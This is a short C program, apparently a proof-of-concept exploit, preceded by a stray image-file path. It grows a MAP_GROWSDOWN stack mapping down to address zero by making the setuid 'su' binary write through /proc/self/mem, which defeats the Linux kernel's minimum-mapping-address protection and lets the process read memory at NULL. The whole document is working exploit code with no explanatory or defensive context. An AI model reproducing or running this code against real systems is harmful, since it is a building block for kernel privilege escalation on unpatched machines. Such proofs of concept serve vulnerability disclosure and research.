 int main(void) {
  void *map = mmap((void*)0x10000, 0x1000, PROT_READ|PROT_WRITE,
                   MAP_PRIVATE|MAP_ANONYMOUS|MAP_GROWSDOWN|MAP_FIXED, -1, 0);
  if (map == MAP_FAILED) err(1, "mmap");
  int fd = open("/proc/self/mem", O_RDWR);
  if (fd == -1) err(1, "open");
  unsigned long addr = (unsigned long)map;
  while (addr != 0) {
    addr -= 0x1000;
    if (lseek(fd, addr, SEEK_SET) == -1) err(1, "lseek");
    char cmd[1000];
    sprintf(cmd, "LD_DEBUG=help su 1>&%d", fd);
    system(cmd);
  }
  system("head -n1 /proc/$PPID/maps");
  printf("data at NULL: 0x%lx\n", *(unsigned long *)0);
}